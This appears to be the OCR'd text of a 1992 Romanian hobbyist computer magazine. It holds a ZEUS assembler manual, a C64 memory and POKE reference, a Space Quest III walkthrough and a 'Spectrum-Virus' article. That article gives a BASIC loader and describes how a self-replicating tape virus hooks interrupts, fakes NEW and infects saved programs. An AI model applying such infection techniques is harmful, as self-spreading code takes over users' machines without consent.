

hobBIT

REVISTA AMATORILOR DE CALCULATOARE

NR. 4 (9) - IULIE 1992

ZEUS

RO-VIR

M1 LOADING

TIPS & TRICKS



SPECTRUM VIRUS



OFERA LA COMANDA CELOR INTERESATI CU PLATA IN LEICOMMODORE AMIGA modelele 500, 500+, 1500, 2000, 3000COMMODORE 64 disk drive, datasette, joystickCOMMODORE NOTEBOOK PC C286LT, C386sx LTCOMMODORE CDTV primul sistem multimedia interactiv familial, compatibil Amiga, compact disc, CD ROM, MIDI in si outGOLSTAR computer At 286, HD 40 Mb, Sound Blaster, CD ROMATARI ST-E 520, 1024 / ATARI PORTFOLIO - primul PC de buzunarPSION SERIES 3 PC de buzunar / PSION SERIES 2 organiser de buzunarCITIZEN 10 tipuri de imprimante, cu 9, 24 si 48 de ace, cu jet de cerneala, cu laser, optiuni color, font-uri multiple, buffer de 16 Kb - 5 MbSEIKOSHA 12 tipuri de imprimante, format A4, A3, destinate imprimari etichetelor sau a codului de bare, matriciale, jet de cerneala, laser, compatibile HP Laserjet II, Epson, FX 80, IBM Proprinter, DiabloSEGA console de jocuri Sega Master System II, Sega Megadrive, Sega Game Gear.De asemenea, va oferim o larga gama de periferice pentru Commodore Amiga :

Controller hard-disk - hard-disc de 20, 40, 52, 105, 120, 200 si 240 Mb - disk-drive extern de 3.5" si de 5.25" - extensii de memorie de max. 16 Mb - IBM XT si AT card-Macintosh card-BBC model B card-ceas/calendar intern - lightgun - digital stereo sound sampler - acceleratoare - Emulatoare soft pentru rulara de programe Commodore 64, Atari ST, Apple McIntosh, IBM PC AT.

Periferice pentru calculatoarele Commodore Amiga, IBM PC, Atari ST:

Hard-disk - tablete grafice - mouse - scanner color - joystick-uri modelele Supercharger, Cheetah, Cruiser, Speedking, Jetfighter, Zipstick, Maverick, Competition Pro, Jet Fighter, Superboard, Topstar, Gravis modele dotate cu 2-4 butoane de foc, microswitch-uri/digitale autofire/slow motion - monitoare color stereo compatibile ST, Amiga, SuperVGA, intrare analo/TTL - modem imprimante - modulator TV - video-digitizoare pentru mixaje/efecte speciale/trucaje/subtritari - Soft pentru grafica profesionala, animatii, prezentare, muzica, CAD, baze de date, evidente, desktop publishing, procesoare de texte, diverse aplicatii cit si o larga gama de jocuri.

OFERTA SE ADRESEAZA IN EGALA MASURA PERSOANELOR FIZICE**CIT SI FIRMELOR INTERESATE IN DISTRIBUIREA ACESTOR PRODUSE**

Program de relatii cu publicul Luni - Vineri, orele 10.30 - 15.30

Director

**Callin Obretin
Ion Truica**

**Secretar redactie
Vivi Constantinescu**

**Redactia
Mircea Gavat
Emil Matara
Catalin Florean**

**Au colaborat
Daniel Roman
Dan Patriciu
Ciprian Cernat
Bela Erdelyi
Cosmin Bogza
Florin Lupu
Gabriel Sillon**

**Grafica
Cornel Porcoteanu**

Revista este editata de
hobBIT s.n.c.

cont nr.40 72 99 60 76 153
deschis la BRD SMB

inreg.nr.40/3147/1002

Bucuresti
C.P. 37-131



CUPRINS

Nr.4 (9) / Vol.II

NEWS	5
Noi adrese pentru corespondenta; noi filiale CRC.	
ZEUS (2)	6
A doua parte din limbajul de programare pentru Z80	
Limbaj masina 6502/6510	8
Instructiuni pentru C64 & C128	
Space Quest 3	10
SPECTRUM VIRUS	11
Primul virus pentru compatibilele Spectrum	
RO-VIR	14
M1 Loading	15
Grafic Adventure Creator	17
Tips & Tricks	19
Interfata seriala K6313	21
Programator EPROM (listing)	23
DIZZY III (map)	27
Posta	28
Pentru Larry	30

***Redactia revistei hobBIT
ureaza tuturor prietenilor sai:
VACANTA PLACUTA***

NEWS

CIP - 003

Simbata 27 iunie 1992 a avut loc tragerea la sorti a cistigatorului concursului organizat de revista noastra in 'Al-Manah'.

S-au primit 2679 tichete de participare. Din urna (adica dintr-o punga) s-a extras, din pacate, doar un singur tichet.

Fericitul cistigator, care deja este in posesia calculatorului, se numeste:

CRISTIAN BADIRCEA

si este din Bucuresti.
Nu este membru CRC.

Felicitari, si ...
pe data viitoare.



Important

O publicatie de o factura ireprosabila, in care puteti gasi materiale de ultima ora, este revista:

INFO CLUB



- singura revista din Romania sub egida IDG (INTERNATIONAL DATA GROUP)
- din cuprinsul ultimului numar: =Interfata de programare a aplicatiilor intr-o retea NOVELL / =Trucuri DOS / =Sintem in era OOP? / =Principiile imaginilor 3D / =Aplicatii Word Perfect si AutoCAD
- redactor sef: Mihaela Gorodcov
- adresa: Piata Presei Libere nr.1, Bucuresti, cod 79781
- abonamentele se pot face direct pe adresa societatii sau la oficiile postale, numarul in catalogul presei 351



Doar
acest numar
puteti gasi
a dr e s e a
pentru
corespondenta
pe teme de
SPECTRUM'
!!!!!!!!!!!!

ALEX KOSTINOV
22, 6 DIMITROV
SOFIA, BULGARIA

Are aproape cele mai noi jocuri pentru Spectrum (oare de unde, ca nu este decit aici, alaturi...)
Puteti sa-i scrieti in engleza.

62 TITHE BARN LANE
WOODHOUSE
SHEFFIELD
SOUTH YORKSHIRE
GREAT BRITAIN, S13 7LN

O revista din Anglia, care cauta corespondenti in tari din est.
Incercati !

Filiale CRC in tara:
(pentru corespondenta,
inscriere si schimb)

in ORADEA
dl. MIRCEA BUCUR
Str. Costaforului 17
ORADEA - 3700
jud. Bihor

in SIBIU
dl. MIRCEA NOTAR
Laboratorul de infor-
matica
Scoala Generala nr.6
Str. Nicolae Iorga 56
Sibiu - 2400

in TIMISOARA
dl. PETRESCU
VIOREL
C.P. 8 - 769
Timisoara



Clubul Roman de Calculatoare asteapta si alte grupuri de 'useri' sa i se alature pentru a forma aceasta mare familie a posesorilor de calculatoare. Pentru aceasta, grupurile care doresc acest lucru trebuie sa faca dovada ca se intrunesc saptaminal (dovada ca sint acceptati intr-o sala, camera, amfiteatru sau ... parc).

OK, va doresc timp frumos la mare, iar in toamna sper sa am vesti 'hot' pentru VOI.

NEWMAN

Vi s-a stricat calculatorul?
Nu va faceti griji . . .
SUNATI LA :
10.63.74
Spectrum & Commodore (& periferice)



ZEUS

CRYSTAL COMPUTING

urmare din numarul trecut

- **Ixy** - Dupa introducerea acestei comenzi, ZEUS va genera in mod automat numere de linii incepind cu linia x. Orice text introdus va fi inserat la locul potrivit in conformitate cu numarul de linie, dupa care se genereaza un alt numar de linie. Parametrul y este spatiul dintre doua numere de linie generate succesiv. Stergerea liniei urmata de apasarea tastei ENTER conduce la oprirea listarii automate. Valorile implicite sint $x=y=10$.
- **Lxyz** - Listeaza fisierul sursa de la linia x la linia y. Parametrul z da numarul de linii ce se listeaza inainte ca listarea sa se opreasca. Valorile implicite sint x =cel mai mic nr. de linie, y =cel mai mare nr. de linie, $z=14$.
- **M** - Intra in monitor.
- **Nx** - Creaza un nou fisier sursa (gol) la adresa x.

!!! ATENTIE !!! Plasarea fisierului sursa in anumite locatii poate duce la caderea sistemului. Valoarea implicata este $x=32768$ (#8000).

- **Ox** - Face ca sursa de la adresa x sa devina sursa curenta. Se foloseste in general pentru a regasi un fisier sursa care a fost incarcat la adresa x. Valoarea implicata este $x=32768$ (#8000).
- **Px** - Controleaza operatiunea de tiparire. Pentru $x=1$ se porneste imprimanta. Toate iesirile facute pe display sint directionate si spre imprimanta ZX. Apasarea tastei BREAK in timpul tiparirii determina intoarcerea in BASIC. Reintrarea in ZEUS se face in mod obisnuit. La initializare, imprimanta se dezactiveaza automat. Pentru $x=0$, imprimanta se dezactiveaza.
- **Q** - Quit. Se reda controlul BASIC-ului. Revenirea in ZEUS se poate face tastind PRINT USR 57344.
- **Rxyz** - Renumeroteaza fisierul sursa. Parametrii sint: x =primul numar al noii linii, y =spatiul dintre doua numere de linie consecutive iar z =linia de la care incepe renumerotarea.

- **Sx** - Tipareste tabela de simboluri. Parametrul x stabileste numarul de simboluri/label-uri care se afiseaza o data pe ecran, dupa care se face o pauza. Valorile asociate se afiseaza in hexazecimal. Valoarea implicata este $x=15$.
- **T** - Afiseaza adresa de inceput si lungimea fisierului sursa curent, in octeti. Acesta poate fi apoi salvat prin intoarcere in BASIC (Q) si folosind SAVE "nume" CODE start, lungime. Pentru reincarcare se tasteaza LOAD "" CODE sau LOAD "" CODE start daca se doreste incarcarea fisierului sursa in alt loc. In acest caz se va folosi comanda "O".
- **X** - Executa codul masina produs de ultima asamblare. Executia incepe de la directiva ENT cea mai apropiata de sfirsitul fisierului sursa. Daca nu exista o astfel de directiva se da un mesaj de eroare si nu se executa nimic.

7. MONITORUL

Monitorul corezident permite inspectarea directa si manipularea memoriei si a porturilor I/O, precum si alegerea anumitor optiuni ale lui ZEUS.

Comenzile monitorului:

- **Ax** - Aceasta comanda afiseaza atit forma zecimala cit si cea hexazecimala a valorii lui x, scris in oricare din cele doua forme. Spre exemplu:
A59 va afisa HEX = # 3B DECIMAL = 59
A# 2A va afisa HEX = # 2A DECIMAL = 42
- **Cxyz** - Copiaza un bloc de memorie. Parametrii sint: x =adresa de inceput a blocului care se copiaza, y =adresa la care acest bloc se va copia iar z =numarul de octeti care se copiaza.
- **Ex** - Executa codul masina de la adresa x.
- **Ix** - Afiseaza valoarea portului I/O x.
- **Kxy** - Aceasta comanda permite modificarea atributelor de culoare si a culorii BORDER-ului. Parametrul x=octetul atribut cu biti 0..2 pentru INK, 3..5 pentru PAPER, 6 pentru BRIGHT, 7 pentru FLASH iar y=culoarea BORDER-ului. Spre exemplu: K38 7 este echivalent cu INK 0 : PAPER 7 : BORDER 7

- **Mx** - intra in modul de modificare, la adresa x. Comanda M (de la MODIFY) permite o manipulare foarte flexibila a memoriei. Spre exemplu: M6000 va tipari 6000 xx (la pozitia cursorului), unde xx este continutul momentan al adresei 6000.

Se poate proceda in patru moduri:

1. Modificarea continutului adresei. Se tasteaza noua valoare si apoi ENTER dupa care modificarea trece la adresa 6001.

2. Modificarea continutului adresei si a adreselor urmatoare simultan. Se tasteaza noua valoare pentru adresa curenta urmata de valorile ce urmeaza a fi scrise in adresele urmatoare. Apasind tasta ENTER se va afisa adresa si valoarea octetului de dupa ultimul modificat.

3. Modificarea adresei de modificare. Se tasteaza semnul slash (/) urmat de noua adresa. Apasind tasta ENTER modificarea va incepe de la noua adresa.

4. Iesirea din modul de modificare. Se tasteaza STOP si ENTER.

Daca in cadrul modificarii se foloseste " " caracter, atunci in locatia respectiva se va scrie codul ASCII al caracterului respectiv. Spre exemplu:

```
6000 43 41 40 "A" "B" "C"
```

```
6000 43 41 40 16500 83 81 80
```

M 6000 FF 42 iese automat din modul de modificare.

- **Oxy** - Face un OUT la portul I/O x cu valoarea lui y.

- **S** - Stabileste opririle TAB. Orice caracter diferit de blank (spatiu) poate defini o oprire la TAB. Avansarea la urmatorul TAB se face cu (CS+2) in asamblor.

- **Txy** - Tabeleaza memoria incepind de la adresa x. Continutul memoriei se afiseaza in opt octeti o data, in forma hexazecimala. Fiecare linie este precedata de adresa primului octet din linie. Dupa ce s-au afisat y linii, tabelarea se opreste. Pentru a o continua se apasa tasta ENTER. Apasarea oricarei alte taste duce la reintoarcerea in modul de comanda.

Este posibila modificarea memoriei prin urmatoarea metoda. Se tableaza aria de memorie dorita, se face intoarcerea la modul de comanda, se introduce modul de modificare si folosind tastele de control se pozitioneaza cursorul in listing-ul tabelat. Dupa ce se modifica valorile dorite se apasa tasta ENTER. Iesirea din modul de modificare se face in mod uzual.

- **Z** - reda controlul asamblorului.

!!! ATENTIE !!! Toate constantele introduse in monitor (cu exceptia celor aferente comenzii A) trebuie sa fie hexazecimale. Valorile hexazecimale sint precedate de simbolul (#).

ANEXA 1 - COMENZI

1. ASAMBLOR

- **Ax** - assembleaza. Tipareste x erori odata.

- **Dxy** - sterge de la linia x la linia y inclusiv.

- **F"sr"xyz** cauta "sr" intre liniile x si y. Afiseaza z gasiri o data.

- **Ixy** - numerotare automata de la linia x cu incrementul y.

- **Lxyz** - listeaza de la linia x la linia y cite z linii o data.

- **M** - intra in monitor.

- **Nx** - creaza un nou fisier sursa de la adresa x.

- **Ox** - stabileste inceputul fisierului sursa la adresa x.

- **Px** - imprimanta. x=1-pornit / x=0-oprit

- **Q** - intoarcere in BASIC.

- **Rxyz** - renumeroteaza de la linia z cu incepere de la linia x si cu incrementul y.

- **Sx** - tipareste tabela de simboluri, x linii o data.

- **T** - afiseaza adresa de inceput si lungimea fisierului sursa.

- **X** - executa codul obiect de la ultima directiva ENT.

2. MONITOR

- **Ax** - converteste zecimal in hexazecimal si invers.

- **Cxyz** - copiaza un bloc de memorie de la adresa x la adresa y pe lungimea z.

- **Ex** - executa codul masina de la adresa x.

- **Ix** - afiseaza valoarea portului I/O x.

- **Kxy** - stabileste INK, PAPER, BORDER.

- **Mx** - intra in modul de modificare la adresa x.

- **Oxy** - face OUT la portul x cu y.

- **S** - stabileste opririle TAB.

- **Txy** - tableaza memoria de la adresa x cu y linii o data.

- **Z** - intoarcere in asamblor.

3. EDITOR

- **CS+1** - sterge linia ce contine cursorul.

- **CS+2** - muta cursorul la urmatorul TAB.

- **CS+3** - sterge caracterul de sub cursor.

- **CS+4** - insereaza un spatiu la pozitia cursorului.

- **CS+5, 6, 7, 8** - controleaza directia miscarii cursorului.

- **CS+9** - sterge ecranul si aduce cursorul "acasa"

ANEXA 2 - CODURILE RAPOARTELOR DE EROARE

- 0 - caracter ilegal sau instructiune incompleta.

- 1 - label prea lung.

- 2 - se asteapta simbolul "y".

- 3 - eroare de trunchiere sau salt in afara domeniului.

- 4 - se asteapta " , " .

- 5 - eroare de context.

- 6 - label redefinit.

- 7 - se asteapta simbolul " (" .

- 8 - mnemonic ilegal.

- 9 - label nedefinit.

- 9 - label nedefinit.

ANEXA 3 - CUVINTE REZERVATE

A / ADC / ADD / AF / AF / AND / B / BC / BIT / C / CALL / CCF / CP / CPD / CPDR / CPI / CPJR / CPL / D / DAA / DE / DEC / DEFB / DEFM / DEFS / DEFW / DI / DISP / DJNJ / E / EI / ENT / EQU / EX / EXX / H / HALT / HL / I / IM / IN / INC / IND / INDR / INI / INIR / IX / IY / JP / JR / L / LD / LDD / LDDR / LDI / LDIR / M / NC / NEG / NOP / NV / NZ / OR / ORG / OTDR / OTIR / OUT / OUTD / OUTI / P / PE / PO / POP / PUSH / RES / RET / RETI / RETN / RL / RLA / RLC / RLCA / RLD / RR / RRA / RRC / RRCA / RRD / RST / SBC / SCF / SET / SLA / SP / SRA / SRL / SUB / X / XOR / Z

ANEXA 4 - HARTA MEMORIEI

- Cod masina si spatiu de lucru pentru ZEUS : 57344-65279 (#E000-FF00).
- Fisierul sursa : initial incepe la 32768 (#8000) dar poate fi modificat cu comanda N.
- Codul obiect : definit de directivele ORG si DISP.
- Tabela de simboluri : incepe la 57343 si creste in jos cu rata de 16 octeti/label. Daca tabela de simboluri ajunge prea aproape de fisierul sursa, punindu-l in pericol, apare mesajul "Out of symbol space". Similar, daca textul se apropie de ZEUS, apare "Out of

Commodore

6502/6510

Limba

masina



memory". In ambele cazuri fisierul sursa si RAMTOP-ul trebuie mutate in jos.

ANEXA 5 - SUBROUTINE UTILE

- #F652 - asteapta apasarea unei taste, rezultatul in A.
- #F503 - tipareste caracterul din A. Poate fi si caracter de control. Daca flag-ul imprimantei este diferit de 0 se tipareste si la imprimanta.
- #E5A3 - scrie HL in zecimal urmat de spatiu.
- #F2DF - scrie A in hexazecimal urmat de un spatiu.
- #E571 - scrie HL in hexazecimal urmat de spatiu.
- #E4E3 - scrie sirul care urmeaza dupa CALL. Sirul se incheie cu un octet egal cu 0.
- #F6E2 - intra in editor si pune in buffer linia cu cursor.
- #FE00 - un buffer de 32 de caractere terminat cu un octet 0.
- #F4CB - este diferit de 0 pentru imprimanta.
- #E59E - tipareste numerele zecimale din HL fara zerouri.

Caracterele de control ale editorului:

- #04 - sterge caracterul de sub cursor.
- #05 - insereaza spatiu la pozitia curenta.
- #06 - muta pozitia cursorului la urmatorul TAB.
- #07 - sterge linia ce contine cursorul.
- #08 - muta cursorul la stanga.
- #09 - muta cursorul la dreapta.
- #0A - muta cursorul in jos.
- #0B - muta cursorul in sus.
- #0C - muta cursorul la stanga si sterge caracterul de sub cursor.
- #0D - muta cursorul la inceputul liniei urmatoare.
- #0F - sterge ecranul si aduce cursorul "acasa".

Sa vorbim putin, in paralel, si despre C128.

Cum se stie, Commodore 128K este intr-un fel, fratele mai mare in familia Commodore; urmeaza apoi AMIGA 500 pina la 2000, trecindu-se la PC.

Deci:

-numar de caractere/linie program BASIC:

max: 160 (C128)

max: 80 (C64)

-domenii de valori:

= variabila intreaga [%]: +/- 32767 (2 bytes)

= variabila reala:

-notatie stiintifica: 2.9 E-39 , 1.7E+ 38

-1.7 E-38 , -2.9E-39

-notatie standard:

0.01 - 999999999 (max. 9 digiti)

= variabila string [\$]

0-255 caractere (1byte/1caracter)

-valoarea minima distinsa fata de 1: 4.65661287E-10

-numar maxim de instructiuni: 63999

memorie ecran: 40 coloane X 25 linii = 1000 blocuri

in domeniul: 1024 (\$0400) - 2023 (\$07E7)

ROM - caractere 1 caracter 8 x 8 = 64 bit
 1 set caaract. 256 x 8 = 2048 bit
 - memorie culoare: 55296 (\$D800) - 56295 (\$DBE7)
 registre culoare C64:
 border: 53280
 paper: 53281

SPRITE (matrici grafice)

- matrice sprite: 24 pixeli x 21 pixeli = 504 bit (63 byte)
 - memorie alocata pentru 1 sprite:
 63 byte x 1 byte (pointer)
 - maxim: 256 sprite
 - maxim simultan: 8 sprite

SUNET

- 22 registre SID: 54272 (\$D400) - 54300 (\$D41C)
 - domeniul de frecvente: 16 - 3729 Hz
 - numar de octave: 8 (C64)
 7 (C128)
 - domeniul de filtrare: 30 Hz - 12 kHz
 - instrumente redade: vioara/tambal/pian/orga/backwards

ADRESE DE SISTEM C64

43 - 44	\$2B - \$2C	pointer star text BASIC
45 - 46	\$2D - \$2E	pointer sfirsit text BASIC
47 - 48	\$2F - \$30	pointer start tablou BAS.
48 - 50	\$31 - \$32	pointer sfirsit tablou BAS.
51 - 52	\$33 - \$34	pointer staart string BAS.
55 - 56	\$37 - \$38	pointer sfirsit BASIC
57 - 58	\$39 - \$3A	numar linie BAS. curenta
191	\$BF	buffer cuvint serial
198	\$C6	numar de caract. buffer
201 - 202	\$C9 - \$CA	poz. cursor x,y la imput
211 - 214	\$D3 - \$D6	poz x,y cursor
631 - 640	\$277 - \$280	buffer tastatura
641 - 642	\$281 - \$282	pointer start sist. operare
643 - 644	\$282 - \$284	pointer sfirsit sist. operare
646	\$286	culoare caracter
647	\$287	culoare fond caracter
648	\$288	pagina memorie ecran
679 - 767	\$2A7 - \$2FF	nefolosit
828 - 1019	\$33C - \$3FB	buffer caseta
1024 - 2023	\$400 - \$7E7	matrice video
2040 - 2047	\$7F8 - \$7FF	pointeri sprite
2048 - 40959	\$800-\$9FFF	memorie utilizator
40960-49151	\$A000 - \$BFFF	ROM BASIC 2.0
49152-57343	\$ C 0 0 0 - \$DFFF	nefolosit (pt. cod masina)
53248-57343	\$ D 0 0 0 - \$DFFF	RAM I/O (VIC, SID, CIA)+ROM caract.
57344-65535	\$ E 0 0 0 - \$EFFF	ROM-Kernal, editor

CIRCUITE INTEGRATE SPECIALIZATE**C64**

6502/6510 = procesor
 6569 = VIC
 6581 = SID
 2114 = cul
 6526 = CIA
 6526 = CIA
 2364 = Bas
 2364 = Kernal
 2332 = car
 4164 = RAM

C128

8502 = procesor
 8005 = Kernal
 8566 = VIC
 8721 = man
 8722 = MMU
 8563 = VDC
 Z80

POKE / SYS**C64**

POKE 214, c: POKE 211.1: SYS 53732

POKE 781, 1: SYS 59903 sterge linie .
 POKE 646, c culoarea caracter
 SYS 64328 anulare cursor
 POKE 198, 0: WAIT 198, 1 asteptare tasta
 POKE 198, 0 sterge buffer tastatura
 POKE 44, 64: POKE 16384, 0: NEW
 BASIC dupa domeniul graf/char
 POKE 808, 230 dezactivare RUN/STOP
 POKE 631, 147: POKE 632, 131: POKE 198, 2
 automat RUN

POKE 64767 start la rece
 POKE 64738 start
 POKE 58792 reset VIC
 POKE 65409 reset video

C128

POKE 0, PEEK (0) OR 64: POKE 1, 0
 activare DIN
 POKE 0, 47 activare ASCII
 POKE 808, 225 blocare computer
 POKE 900, 112 / 110 RUN/STOP Off/On
 POKE 981, 128 dezactivare SYS
 POKE (PEEK(45)+256*PEEK(46)+1), 28:
 SYS DEC ("4F4F") simulare OLD
 POKE 208, 0 sterge buffer tastatura
 POKE 53265, 27 / 11 fast/slow
 PEEK (235) linie curenta
 PEEK (236) coloana curenta
 PEEK (6112) numar tasta Getkey
 SYS 57344 / 65341 reset
 SYS 16384 reset
 SYS 52684, 255 caractere marite (80)
 SYS 57931 / 65357 GO64 fara '?'

VA URMA

PC SPACE QUEST III

The Pirates of Pestulon

by Danny Kid

No time fer lyrics diz time !...

Deci, l-am lasat pe Roger Wilco bine pus la conservat intr-o capsula spatiala care continua sa mearga fara tinta prin galaxie. Deodata, robotul ce supraveghea un container spatial pentru adunat vechituri zareste capsula lui Wilco, apasa pe un buton si o captureaza, ea aterizind fara nici un pericol pe un maldar de fiare vechi aflat intr-o camera a containerului. Datorita socului izbitorii, RW se trezeste, astfel incepind Space Quest III...

Deja, acest quest se detaseaza net fata de celelalte, nu atit ca idee dar ca realizare. Grafica este tot EGA 320x200x16 ca in Space Quest II, dar este mult mai fina si mai bine prelucrata. Sunetul incepe sa fie si el bagat in seama, prin acceptarea prezentei placii de sunet AdLib, folosita la un nivel acceptabil (oricum incomparabil cu PC speaker).

Cum spuneam, Wilco se trezeste si iese din cabina. Imprejur, numai nave spatiale vechi si distruse total sau destul. Totusi pe jos se afla o componenta de nava (warp motivator) intr-o stare chiar buna. Oricum, este mult prea greu pentru a-l ridica. Mergind mai departe, dam peste o cabina cu citeva fire atirind (luam unul). Stind in apropierea benzii rulante care duce "obiectele" la casat, RW este deodata ridicat in sus pe banda, cu o perspectiva nu prea placuta. In disperare de cauza, se ridica (stand up) si se agata de o sina subtila de deasupra capului (jump onto rail). Mergind pe sina, RW va intra intr-un mic transportor cu care va lua warp motivatorul si il va aseza intr-o nava ingropata in gunoi, dar in stare perfecta (claw button). In locul de parcare a transportorului, Wilco va cade in locul de "party" al sobolanilor, luind reactorul ce lumineaza camera (vest) si scara. In tunelul cu firele, fiind atacat de sobolani, i se vor lua firele si reactorul (se recupereaza usor). In dreptul robotului gigant se intra prin ochiul spart (go eye). Folosind scara, RW se urca pe nava, deschide trapa de acces, intra, pune reactorul la locul lui, il conecteaza. Apoi porneste nava (radarul trebuie activat pentru a nu se izbi de pereti, scutul din spate - back shield - de asemenea cuplat) si...

FIRE!

Wooooooow... Laserul a spart un perete al navei principale si acum sintem liberi !!!

Revenindu-si din uimire, Wilco se hotaraste sa mearga intii pe planeta Pheclbut. Acolo, mergind la unicul magazin "World'o'Wonders", va vinde dupa tocmeala singurul obiect care i-a mai ramas din SQ2 (glowing gem) pentru 425 buckazolds. Apoi isi va cumpara cite ceva: orat pe bat (orat on a stick), sapca astro-chicken

(astro-chicken hat) si costum termoreglor (ideal, asa cum spune vinzatorul, pentru vizitarea planetelor fierbinti) - thermoweave underwear. DAR, iesind din magazin, RW este bine scuturat de catre un "terminator" deoarece a "uitat" sa plateasca fluierul din SQ2 (40,000,000 buckazoids). Cea mai eficienta cale de a-l omori pe terminator este aducerea lui sub plantele ucigase dinspre est (o alta este ademenirea lui in turn si omorirea lui cu ajutorul greutatii, dar prima da mai multe puncte).

Ajungind in nava, Wilco se hotareaste pentru Monolith Burger ca o a doua tinta a calatoriei sale. Acolo, isi va cumpara de mancare, rupindu-si si un dinte (in mancare se afla un inel). Jucindu-se apoi de vre-o zece ori la Astro Chicken, va descoperi mesajul secret lasat de catre cei doi pirati (Pestulon). Intrind iarasi in nava, RW va merge pe planeta vulcanica Ortega. Acolo, folosind costumul termoreglor, ii asteapta mai intii pe cei doi tipi de la Scumsoft sa plece iar dintre obiectele lasate de acestia ia un detonator. Mergind spre est, afla o uzina enorma iar accesul la reactorul principal se face pe scara.

Detonatorul il va arunca acolo si cutremurele (oricum frecvente pe Ortega) se vor inteti, blocind drumul de intoarcere spre nava. Procedind inasa cu prajina ca la jocurile olimpice, totul este OK.

In sfirsit, let's go to Pestulon ! Cele doua garzi nu-l vad pe acela care poarta centura (invisibility belt, luata de la terminator) iar accesul in baza devine o banalitate. Cutreierind pe acolo, Roger Wilco intra la un moment dat intr-un loc deosebit de familiar si prietenos (un closet). Intra in birouri imbracat in uniforma si culege toate hirtile din cosurile de gunoi, pentru a le da impresia celor de acolo ca este un adevarat janitor. In scurt timp, o veste de senzatie este anuntata prin interfoane si un birou mai singuratic este parasit (key card). Nimeni nu sesizeaza ca poza sefului (Elmo) este luata de pe perete, facindu-i-se o copie xerox. In dreptul usii ce necesita key card-ul, copia dupa poza lui Elmo este binevenita (use picture). Acolo sint doua blocuri gelatinoase ce tin prizoniere doua corpuri semi umane. Dezintegrind gelatina, toti trei vor fi capturati de catre Elmo. La faza piine & circ, o tactica este de a-l lasa pe celalalt robot sa-si consume energia si apoi atacandu-l foarte rapid, cu un numar foarte mare de pumni.

Reajungind la nava si plecind in spatiu, navele lui Elmo ce ii urmaresc sint foarte usor de distrus, daca s-a setat mai inainte viteza de atac (attack speed). Dupa citeva momente de tensiune, nava va ateriza acolo unde se produc jocurile de tip adventure ale firmei Sierra. Cei doi pirati punkeri se vor angaja acolo pentru a crea noi jocuri (in special Space Quest IV), dar de un janitor nu are nimeni nevoie, asa ca Roger Wilco decoleaza in cautare de noi aventuri...

Alright, gentlemen ! To see what happened next, just turn the page !...



Spectrum-Virus

Red Hummer Soft



Pare ciudat ,totusi:

- 1 coexista cu programele scrise de utilizator
- 2 preia controlul asupra calculatorului de 50 de ori pe secunda
- 3 intercepteaza actiunile utilizatorului
- 4 nu este anihilat prin NEW (totusi se executa o simulare a acesteia)
- 5 orice program salvat pe caseta va contine si codul virusului (va fi "infectat")
- 6 orice program infectat incarcat intr-un calculator "curat" va lansa virusul care in continuare va avea proprietatile 1-8
- 7 se autorecunoaste, adica odata incarcat in memorie are grija, daca se incarca un program infectat, intii sa-l curete si apoi sa redea controlul interpretorului lui BASIC
- 8 are o actiune proprie, in cazul de fata nedestructiva (deplaseaza un patrat colorat pe ecran in directii aleatoare, la o anumita combinatie a tastelor afiseaza un mesaj)
DECI E UN VIRUS.

Realizare:

Folositi un asamblor care sa permita revenirea in BASIC (de exemplu GENS-ul cu comanda B)
Obs. daca folositi GENS-ul e preferabil sa-l incarcati de la 30000.

Scriti partea in limbaj de asamblare, si fara sa o asamblati reveniti in BASIC.

Tastati urmatorul program:

```

10 CLEAR 59990:RANDOMIZE
USR 24400
20 GOTO 9999:REM \
  (\ = spatiu)
30 REM \ (300 spatii de tastat)
40 REM \ (400 spatii de tastat)
50 LET
  a$="autor.....\BOUPIJ!
  DBUBMJO!!!!hfm/:95083446"
60 POKE 23756,0:POKE 23787,0
70 FOR j=0 TO LEN a$-1
80 POKE 24320+j, CODE(a$(j+1))
90 NEXT j
dupa care dati RUN50
  
```

Lansati asamblorul la rece (daca ati folosit GENS-ul: RAND.USR 30000), asamblati programul si reveniti in BASIC.

Lansati urmatoarele instructiuni RUN, apoi NEW.

Daca totul a fost corect, ecranul se va sterge, nu va mai fi nici un program BASIC, apare mesajul de inceput, intocmai ca la un NEW normal, totusi virusul functioneaza : un patrat de 8*8 pixeli se deplaseaza pe ecran. Incercati-l.

Si daca vreti sa aflati cum ma numesc, si nr. de telefon tastati print-o modalitate oarecare 'autor'.

Comentarii:

Nu incercati sa eliminati nimic si mai ales programul BASIC aveti grija sa-l scrieti intocmai, altfel e aproape sigur ca nu va functiona.

Fiind dat modul de organizare a calculatoarelor compatibile, este necesara o parte in BASIC care sa delimiteze memoria (CLEAR 59990) si sa predea controlul partii in cod masina(RAND.USR). In acest momentinsa se executa un cod de insta lare ,ulterior acesta nemalefolosindu-se.

Pentru a functiona virusul se foloseste de singura intrerupere (mascabila) permanenta de pe placa, in modul de intrerupere 2. De aceea partea de lansare initializeaza acest mod, registrul de intrerupere precum si o zona de memorie cu adresa utila. Totodata este deplasat la o adresa superioara codul propriuzis al virusului (#EBER). Apoi este predat controlul interpretorului BASIC si virusul e functional. (Aceasta parte introductiva e cuprinsa intre liniile 20- 180).

Pentru buna functionare a calculatorului, virusul va executa si rutina originala de intreruperi, iar la sfirsitul lui reface registrul cu valoarea lor initiala, stiva fiind lasata curata.

Este alcatuit din mai multe module, fiecare modul executandu-se numai la aparitia unor anumiti factori:
280-480 organizeaza o zona tampon a tastaturii (pe 16 octeti) incepind de la adresa 23296. Functionala chiar daca interpretorul BASIC nu ia in considerare tastele apasate.

510-820 intercepteaza instructiunea NEW. In caz de interceptie copie rutina de NEW intro zona RAM, o modifica satisfactor si o executa.

830-1190 interceptare SAVE. Marcheaza la adresa 23340 faptul ca se executa instructiunea SAVE.

1200-1250 aminarea pentru viitorul ciclu a actiunilor necesare pentru copiere.

1260-1430 introducerea codului virusului inaintea programului si marcarea header-ului ca autoexecutabil.

1440-1880 deplasarea patratului pe ecran.

1910-1980 mentinerea unei copii a virusului inaintea programului BASIC.

2010-2410 recunoasterea propriului cod la incarcarea unui program deja infectat si eliminarea sa pentru a nu consuma memorie.

2500-2690 test daca in zona tampon e continut mesajul 'autor'. Daca da, tipareste pe ecran date despre autor. P.S.1 Lungimea totala e de 745 octeti. Codul propriu-zis e ceva mai scurt (cca. 470 octeti), restul fiind partea de lansare, mesajul precum si o zona libera necesara pentru eventualele completari.

O varianta mult mai scurta poate fi creata pentru calculatoarele la care interpretorul BASIC e copiat intr-o memorie RAM (TIM-S sau CIP). Pentru aceste calculatoare nu mai sint necesare partile de interceptare pentru NEW si SAVE ci se modifica rutinele originale.

